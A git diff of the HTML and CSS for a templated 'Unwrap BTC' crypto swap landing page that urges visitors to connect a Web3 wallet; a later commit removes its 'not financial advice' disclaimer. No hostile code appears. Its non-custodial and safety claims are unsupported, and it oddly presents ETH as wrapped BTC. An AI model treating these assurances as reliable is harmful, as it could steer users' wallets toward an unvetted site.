-  align-items: center;
-  justify-content: center;
-  width: 100%;
-  min-height: 55px;
-  margin-top: 16px;
-  border-radius: 14px;
-  background: var(--accent);
-  color: #FFFFFF;
-  font-size: 1.06rem;
-  font-weight: 820;
-  box-shadow: 0 18px 42px -28px rgba(46, 111, 242, .70);
-  transition: background .16s ease, transform .16s ease, box-shadow .16s ease;
-}
-
-.primary:hover {
-  background: var(--accent-hover);
-  box-shadow: 0 20px 46px -26px rgba(46, 111, 242, .74);
-  transform: translateY(-1px);
-}
-
-.primary span {
-  margin-left: 8px;
-  font-size: 1.2em;
-  line-height: 1;
-}
-
-.footer {
-  padding: 12px 24px 24px;
-  color: var(--faint);
-  text-align: center;
-  font-size: .86rem;
-  font-weight: 560;
-}
-
-@media (max-width: 700px) {
-  .topbar {
-    gap: 12px;
-    padding-top: 15px;
+  :root{
+    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F2F6F4;
+    --ink:#0F1A18; --muted:#5C6A66; --faint:#93A09B;
+    --line:rgba(15,26,24,.09); --line-2:rgba(15,26,24,.05);
+    --accent:#F7931A; --accent-ink:#B66C13; --accent-soft:rgba(247,147,26,.10);
+    --pos:#15A34A;
+    --radius:22px; --radius-sm:14px;
+    --shadow-card:0 1px 0 rgba(15,26,24,.03), 0 34px 64px -30px rgba(10,50,44,.28), 0 10px 24px -18px rgba(10,50,44,.16);
+    --shadow-soft:0 1px 0 rgba(15,26,24,.02), 0 20px 44px -32px rgba(10,50,44,.22);
+    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
+    --body:"Inter",-apple-system,system-ui,sans-serif;
   }
-
-  .nav {
-    display: none;
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative}
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
+  a.cite:hover{border-bottom-color:var(--faint)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* texture: diagonal hatch + soft glow */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{position:absolute; inset:0; background:
+      radial-gradient(760px 480px at 50% -6%, rgba(247,147,26,.11), transparent 62%),
+      radial-gradient(620px 520px at 90% 16%, rgba(247,147,26,.06), transparent 60%);}
+  .bg .hatch{position:absolute; inset:0;
+    background-image:repeating-linear-gradient(45deg, rgba(15,26,24,.04) 0 1px, transparent 1px 13px);
+    -webkit-mask-image:radial-gradient(130% 85% at 50% 8%, #000 46%, transparent 90%);
+            mask-image:radial-gradient(130% 85% at 50% 8%, #000 46%, transparent 90%);}
+
+  .topbar{position:relative; z-index:5; display:flex; align-items:center; gap:22px; width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px}
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:0}
+  .brand img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(247,147,26,.5)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--accent-ink)}
+
+  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
+  .sec{padding-top:clamp(50px,7vh,90px); padding-bottom:clamp(50px,7vh,90px)}
+  .sec-head{max-width:60ch; margin:0 0 clamp(26px,4vh,40px)}
+  .eyebrow{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink)}
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .eyebrow svg{width:15px; height:15px}
+  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:0}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* hero centered headline + WIDE route band */
+  .hero{text-align:center; padding-top:clamp(24px,4vh,52px); padding-bottom:clamp(16px,3vh,32px)}
+  .hero .eyebrow{margin:0 auto}
+  .hero h1{margin:20px auto 0; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(2.9rem,6.6vw,5rem); line-height:.98; letter-spacing:0; max-width:16ch}
+  .deck{max-width:50ch; margin:18px auto 0; color:var(--muted); font-size:clamp(1.04rem,1.5vw,1.2rem); line-height:1.58}
+  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; justify-content:center; gap:14px; margin:26px 0 0}
+  .primary{display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem; letter-spacing:0; box-shadow:0 16px 30px -16px rgba(15,26,24,.7); transition:transform .18s ease, filter .18s ease}
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.08)}
+  .primary svg{width:17px; height:17px}
+  .ghost{display:inline-flex; align-items:center; gap:7px; min-height:54px; padding:0 18px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
+  .ghost:hover{color:var(--accent-ink)}
+  .ghost svg{width:15px; height:15px}
+
+  /* WIDE route band */
+  .routebar{width:min(100%,920px); margin:clamp(32px,5vh,48px) auto 0; padding:18px; background:var(--panel); border:1px solid var(--line); border-radius:24px; box-shadow:var(--shadow-card); position:relative; text-align:left}
+  .routebar::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:24px 24px 0 0; background:linear-gradient(90deg, transparent, rgba(247,147,26,.4), transparent)}
+  .rhead{display:flex; align-items:center; justify-content:space-between; padding:2px 8px 14px}
+  .rhead .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 11px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .rgrid{display:grid; grid-template-columns:minmax(0,1fr) 56px minmax(0,1fr); align-items:center; gap:14px}
+  .leg{min-width:0; padding:18px 20px; border:1px solid var(--line); border-radius:16px; background:var(--field)}
+  .leg .lab{display:block; color:var(--muted); font-size:.78rem; font-weight:600; letter-spacing:.06em; text-transform:uppercase}
+  .leg .legrow{display:flex; align-items:center; justify-content:space-between; gap:12px; margin-top:12px}
+  .leg .tok{display:inline-flex; align-items:center; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.16rem}
+  .leg .tok img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px var(--line)}
+  .leg .tok .cv{color:var(--faint); font-size:.78em}
+  .leg .gv{color:var(--faint); font-size:.86rem; white-space:nowrap}
+  .rswitch{width:48px; height:48px; justify-self:center; border-radius:50%; border:1px solid var(--line); background:var(--panel); color:var(--accent-ink); display:grid; place-items:center; box-shadow:0 8px 18px -10px rgba(10,50,44,.4); transition:transform .25s ease}
+  .rswitch svg{width:18px; height:18px}
+  .rswitch:hover{transform:rotate(180deg)}
+  .rbar-foot{display:flex; flex-wrap:wrap; align-items:center; gap:12px; margin-top:12px}
+  .rmeta{flex:1; min-width:200px; display:flex; align-items:center; gap:8px; padding:13px 15px; border-radius:12px; background:var(--field); color:var(--muted); font-size:.84rem}
+  .rmeta svg{width:15px; height:15px; color:var(--accent-ink); flex:none}
+  .rcta{display:inline-flex; align-items:center; justify-content:center; gap:8px; min-height:52px; padding:0 30px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; box-shadow:0 14px 28px -16px rgba(15,26,24,.65); transition:transform .18s ease, filter .18s ease}
+  .rcta:hover{transform:translateY(-1px); filter:brightness(1.08)}
+  .rnote{margin:11px 4px 0; color:var(--faint); font-size:.78rem}
+
+  /* why icon-left rows */
+  .rows{display:grid; gap:12px}
+  .frow2{display:flex; align-items:flex-start; gap:18px; padding:22px 24px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .frow2 .ico{width:46px; height:46px; flex:none; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink)}
+  .frow2 .ico svg{width:22px; height:22px}
+  .frow2 h3{font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:0}
+  .frow2 p{margin-top:6px; color:var(--muted); font-size:.95rem; line-height:1.55; max-width:70ch}
+
+  /* how it works */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .step{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .step .num{display:inline-grid; place-items:center; width:34px; height:34px; border-radius:10px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:700; margin-bottom:14px}
+  .step h3{margin:0 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:0}
+  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* FAQ 2-col cards */
+  .faq{display:grid; grid-template-columns:repeat(2,1fr); gap:14px}
+  .qa{padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.8rem; color:var(--accent-ink); letter-spacing:.04em}
+  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.08rem; color:var(--ink); letter-spacing:0}
+  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
+  .qa a:not(.cite){color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
+
+  /* related */
+  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
+  .rel:hover{transform:translateY(-2px); border-color:rgba(247,147,26,.35)}
+  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:0}
+  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
+  .footer b{color:var(--muted); font-weight:600}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(247,147,26,0)} 100%{box-shadow:0 0 0 0 rgba(247,147,26,0)}}
+
+  @media (max-width:920px){
+    .nav{display:none}
+    .rgrid{grid-template-columns:1fr; gap:9px}
+    .rswitch{transform:rotate(90deg)}
+    .rswitch:hover{transform:rotate(270deg)}
+    .steps,.faq,.related{grid-template-columns:1fr}
   }
-
-  .brand {
-    font-size: .98rem;
+  @media (max-width:430px){
+    .hero h1{font-size:clamp(2.5rem,12vw,3.5rem)}
+    .cta-row .primary,.cta-row .ghost{width:100%}
+    .rbar-foot{flex-direction:column; align-items:stretch}
+    .rcta{width:100%}
   }
-
-  .ghost {
-    min-height: 38px;
-    padding: 0 14px;
-    font-size: .88rem;
-  }
-
-  .stage {
-    padding-top: 8px;
-  }
-
-  h1 {
-    font-size: clamp(2.54rem, 14vw, 3.35rem);
-  }
-
-  .value {
-    max-width: 31ch;
-    margin-top: 12px;
-    font-size: .99rem;
-  }
-
-  .app-card {
-    margin-top: 25px;
-    padding: 16px;
-    border-radius: 18px;
-  }
-
-  .route {
-    flex-direction: column;
-    gap: 10px;
-  }
-
-  .leg {
-    padding: 13px 14px;
-  }
-
-  .switch {
-    width: 40px;
-    height: 40px;
-    flex-basis: 40px;
-    margin: -1px 0;
-  }
-
-  .switch span {
-    transform: rotate(90deg);
-  }
-
-  .primary {
-    min-height: 52px;
-    margin-top: 14px;
-  }
-
-  .footer {
-    padding-bottom: 18px;
-  }
-}
-
-@media (max-height: 720px) {
-  .topbar {
-    padding-top: 12px;
-  }
-
-  .stage {
-    padding-top: 6px;
-  }
-
-  .app-card {
-    margin-top: 22px;
-  }
-
-  .footer {
-    padding-bottom: 14px;
-  }
-}
-
-
-  
-.footer {
-  text-align: center !important;
-}
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   </style>
 </head>
 <body>
+  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="hatch"></div></div>
+
   <header class="topbar">
-    <div class="brand">
+    <a class="brand" href="./">
       <img src="favicon.png" width="30" height="30" alt="">
       <span>Unwrap BTC</span>
-    </div>
+    </a>
     <span class="spacer"></span>
     <nav class="nav" aria-label="Main Navigation">
       <a href="how-it-works/">How it works</a>
@@ -411,11 +177,151 @@
       <a href="supported-chains/">Supported Chains</a>
     </nav>
   </header>
-  <main class="stage" style="padding: 100px 24px; text-align: center; max-width: 800px; margin: 0 auto;">
-    <h1 style="font-size: clamp(2.5rem, 6vw, 4.5rem); margin-bottom: 24px; font-weight: 800;">Unwrap BTC</h1>
-    <p class="value" style="font-size: 1.25rem; opacity: 0.8; margin-bottom: 40px; line-height: 1.6;">Secure, non-custodial gateway for decentralized operations. Connect your Web3 wallet to enter the portal.</p>
-    <a class="open-app" href="dashboard/" style="display: inline-flex; justify-content: center; align-items: center; min-height: 52px; padding: 0 32px; border-radius: 9999px; background: var(--accent, #625bf3); color: #fff; font-weight: 700; text-decoration: none; font-size: 1.1rem; box-shadow: 0 10px 30px rgba(0,0,0,0.15); transition: transform 0.2s ease;">Open App Dashboard</a>
+
+  <main>
+    <!-- HERO + WIDE ROUTE -->
+    <section class="wrap hero">
+      <span class="eyebrow"><span class="dot"></span>BTC Unwrap Swap</span>
+      <h1>Unwrap BTC</h1>
+      <p class="deck">Unwrap BTC from wrapped market exposure into a cleaner <strong>BTC-focused</strong> route with wallet control, live quotes and no custodial account.</p>
+      <div class="cta-row">
+        <a class="primary" href="dashboard/">Open App
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+        </a>
+        <a class="ghost" href="how-it-works/">How it works
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
+        </a>
+      </div>
+
+      <section class="routebar" aria-label="Unwrap BTC preview">
+        <div class="rhead">
+          <span class="ct">Unwrap route</span>
+          <span class="pill"><span class="pdot"></span>Preview</span>
+        </div>
+        <div class="rgrid">
+          <div class="leg">
+            <span class="lab">You unwrap</span>
+            <div class="legrow">
+              <button class="tok" type="button"><img src="eth.png" alt="ETH">ETH <span class="cv" aria-hidden="true">&#9662;</span></button>
+              <span class="gv">Amount in app</span>
+            </div>
+          </div>
+          <button class="rswitch" type="button" data-switch aria-label="Switch direction">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 4v13M4 14l3 3 3-3M17 20V7M14 10l3-3 3 3"/></svg>
+          </button>
+          <div class="leg">
+            <span class="lab">You receive</span>
+            <div class="legrow">
+              <button class="tok" type="button"><img src="btc.png" alt="BTC">BTC <span class="cv" aria-hidden="true">&#9662;</span></button>
+              <span class="gv">Live quote in app</span>
+            </div>
+          </div>
+        </div>
+        <div class="rbar-foot">
+          <div class="rmeta">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg>
+            Route, time and network cost are calculated live in the app.
+          </div>
+          <a class="rcta" href="dashboard/">Open App
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+          </a>
+        </div>
+        <p class="rnote">Preview only &middot; non-custodial &middot; connect your wallet in the app</p>
+      </section>
+    </section>
+
+    <!-- WHY (icon-left rows) -->
+    <section class="wrap sec" id="why">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2l8 4v6c0 5-3.5 8-8 10-4.5-2-8-5-8-10V6l8-4z"/></svg>Why unwrap here</span>
+        <h2 class="h2">Built for BTC-first exits</h2>
+        <p>Unwrap BTC when you want to move out of a wrapped token position, compare the route before signing and keep control of the wallet throughout the swap.</p>
+      </div>
+      <div class="rows">
+        <div class="frow2">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="10" width="16" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg></span>
+          <div><h3>Self-custody stays in your hands</h3><p>You connect a wallet, review the unwrap route and approve from your side. The app is designed around <a class="cite" href="https://bitcoin.org/en/how-it-works" rel="nofollow noopener noreferrer">the Bitcoin network</a> as the destination asset, not an exchange account.</p></div>
+        </div>
+        <div class="frow2">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M3 12h18M12 3a14 14 0 0 1 0 18M12 3a14 14 0 0 0 0 18"/></svg></span>
+          <div><h3>Clear path from wrapped exposure</h3><p>Wrapped assets can live on smart-contract networks such as <a class="cite" href="https://ethereum.org/" rel="nofollow noopener noreferrer">Ethereum</a>. Unwrap BTC helps you compare the source asset, destination BTC and route details before the transaction moves forward.</p></div>
+        </div>
+        <div class="frow2">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 12a9 9 0 0 1 9-9 9 9 0 0 1 9 9 9 9 0 0 1-9 9"/><path d="M3 12h6l2-3 2 6 2-3h2"/></svg></span>
+          <div><h3>Live costs before confirmation</h3><p>The preview stays number-free until the app quotes your exact route. In the app, you can check miner fees, route timing and slippage settings with context from <a class="cite" href="https://mempool.space/" rel="nofollow noopener noreferrer">Bitcoin mempool data</a>.</p></div>
+        </div>
+      </div>
+    </section>
+
+    <!-- HOW IT WORKS -->
+    <section class="wrap sec" id="how">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
+        <h2 class="h2">Unwrap BTC in three steps</h2>
+        <p>The flow is direct: choose the asset you are unwinding, choose BTC as the receive side, then sign only after the app shows the live quote.</p>
+      </div>
+      <div class="steps">
+        <div class="step"><span class="num">1</span><h3>Connect your wallet</h3><p>Open the app and connect the wallet holding the asset you want to unwrap. Wallet connection standards such as <a class="cite" href="https://walletconnect.com/" rel="nofollow noopener noreferrer">WalletConnect</a> keep the session wallet-native.</p></div>
+        <div class="step"><span class="num">2</span><h3>Select BTC as the output</h3><p>Pick the source token and BTC destination. The app prepares the route, highlights the network path and waits for your review.</p></div>
+        <div class="step"><span class="num">3</span><h3>Review and sign</h3><p>Check the live quote, estimated completion window and network cost in the app, then approve from your wallet if the route fits your plan.</p></div>
+      </div>
+    </section>
+
+    <!-- FAQ (2-col) -->
+    <section class="wrap sec" id="faq">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>FAQ</span>
+        <h2 class="h2">Unwrap BTC questions</h2>
+      </div>
+      <div class="faq">
+        <div class="qa"><span class="qn">01</span><h3>What does Unwrap BTC mean?</h3><p>Unwrap BTC means moving out of wrapped BTC exposure and into BTC through a swap route. It is useful when you want BTC settlement while keeping the transaction flow wallet-controlled.</p></div>
+        <div class="qa"><span class="qn">02</span><h3>Is Unwrap BTC non-custodial?</h3><p>Yes. You connect your wallet, inspect the route and sign transactions yourself. Wallet apps such as <a class="cite" href="https://metamask.io/" rel="nofollow noopener noreferrer">MetaMask</a> let you confirm permissions before approval.</p></div>
+        <div class="qa"><span class="qn">03</span><h3>Which chains and assets are supported?</h3><p>Supported assets and networks depend on live routing availability. Check the current list on the <a href="supported-chains/">supported chains</a> page before planning a BTC unwrap.</p></div>
+        <div class="qa"><span class="qn">04</span><h3>How long does an unwrap take?</h3><p>Completion time depends on the source network, route liquidity and BTC-side confirmation conditions. The app shows the current estimate before you sign.</p></div>
+        <div class="qa"><span class="qn">05</span><h3>What does it cost to unwrap BTC?</h3><p>The cost comes from the live quote, route spread and network fees at confirmation time. The page does not publish fixed fees because the final route is calculated in the app.</p></div>
+        <div class="qa"><span class="qn">06</span><h3>How should I check safety before signing?</h3><p>Confirm the asset, destination, route and wallet permissions before approval. If you are unsure, review each transaction screen carefully and avoid signing unfamiliar permissions.</p></div>
+      </div>
+    </section>
+
+    <!-- RELATED -->
+    <section class="wrap sec" id="more">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
+        <h2 class="h2">Explore Unwrap BTC</h2>
+      </div>
+      <div class="related">
+        <a class="rel" href="how-it-works/"><span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>See the BTC unwrap flow from wallet connection to route review and final signature.</p></a>
+        <a class="rel" href="security/"><span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>Understand wallet approvals, custody boundaries and safety checks before you unwrap.</p></a>
+        <a class="rel" href="supported-chains/"><span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>Check which networks and assets are available for live BTC unwrap routing.</p></a>
+      </div>
+    </section>
   </main>
-  <footer class="footer">Unwrap BTC &mdash; 2026</footer>
+
+  <footer class="footer">
+    <div class="wrap">
+      <p>Information on this page is for educational purposes only and is not financial advice.</p>
+      <p style="margin-top:6px"><b>Unwrap BTC</b></p>
+    </div>
+  </footer>
+
+  <script type="application/ld+json">
+  {"@context":"https://schema.org","@graph":[
+    {"@type":"WebSite","@id":"https://unwrap-btc.github.io/#website","url":"https://unwrap-btc.github.io/","name":"Unwrap BTC"},
+    {"@type":"Organization","@id":"https://unwrap-btc.github.io/#org","name":"Unwrap BTC","url":"https://unwrap-btc.github.io/","logo":"https://unwrap-btc.github.io/favicon.png"},
+    {"@type":"WebApplication","name":"Unwrap BTC","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://unwrap-btc.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Non-custodial swap app for unwrapping BTC exposure with wallet-controlled routing, live quotes and review before signing."},
+    {"@type":"FAQPage","mainEntity":[
+      {"@type":"Question","name":"What does Unwrap BTC mean?","acceptedAnswer":{"@type":"Answer","text":"Unwrap BTC means moving out of wrapped BTC exposure and into BTC through a swap route. It is useful when you want BTC settlement while keeping the transaction flow wallet-controlled."}},
+      {"@type":"Question","name":"Is Unwrap BTC non-custodial?","acceptedAnswer":{"@type":"Answer","text":"Yes. You connect your wallet, inspect the route and sign transactions yourself. Wallet apps such as MetaMask let you confirm permissions before approval."}},
+      {"@type":"Question","name":"Which chains and assets are supported?","acceptedAnswer":{"@type":"Answer","text":"Supported assets and networks depend on live routing availability. Check the current list on the supported chains page before planning a BTC unwrap."}},
+      {"@type":"Question","name":"How long does an unwrap take?","acceptedAnswer":{"@type":"Answer","text":"Completion time depends on the source network, route liquidity and BTC-side confirmation conditions. The app shows the current estimate before you sign."}},
+      {"@type":"Question","name":"What does it cost to unwrap BTC?","acceptedAnswer":{"@type":"Answer","text":"The cost comes from the live quote, route spread and network fees at confirmation time. The page does not publish fixed fees because the final route is calculated in the app."}},
+      {"@type":"Question","name":"How should I check safety before signing?","acceptedAnswer":{"@type":"Answer","text":"Confirm the asset, destination, route and wallet permissions before approval. If you are unsure, review each transaction screen carefully and avoid signing unfamiliar permissions."}}
+    ]}
+  ]}
+  </script>
+
+  <script>
+  (function(){"use strict";var b=document.querySelector("[data-switch]");if(!b)return;b.addEventListener("click",function(){var p=document.querySelectorAll(".rgrid .tok");if(p.length<2)return;var t=p[0].innerHTML;p[0].innerHTML=p[1].innerHTML;p[1].innerHTML=t;});}());
+  </script>
 </body>
 </html>



==== commit a1ab7daf: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,7 +3,6 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <!-- TEMPLATE: Wide Route (light). Sample brand/accent/links recolored and rewritten for Unwrap BTC. -->
   <title>Unwrap BTC - BTC Exit App</title>
   <meta name="description" content="Unwrap BTC with a non-custodial swap app: move from wrapped exposure to BTC with wallet control, live quotes, clear routing and safety checks.">
   <meta name="theme-color" content="#FBFAF7">
@@ -179,7 +178,6 @@
   </header>
 
   <main>
-    <!-- HERO + WIDE ROUTE -->
     <section class="wrap hero">
       <span class="eyebrow"><span class="dot"></span>BTC Unwrap Swap</span>
       <h1>Unwrap BTC</h1>
@@ -253,7 +251,6 @@
       </div>
     </section>
 
-    <!-- HOW IT WORKS -->
     <section class="wrap sec" id="how">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
@@ -283,7 +280,6 @@
       </div>
     </section>
 
-    <!-- RELATED -->
     <section class="wrap sec" id="more">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
@@ -299,7 +295,7 @@
 
   <footer class="footer">
     <div class="wrap">
-      <p>Information on this page is for educational purposes only and is not financial advice.</p>
+      
       <p style="margin-top:6px"><b>Unwrap BTC</b></p>
     </div>
   </footer>
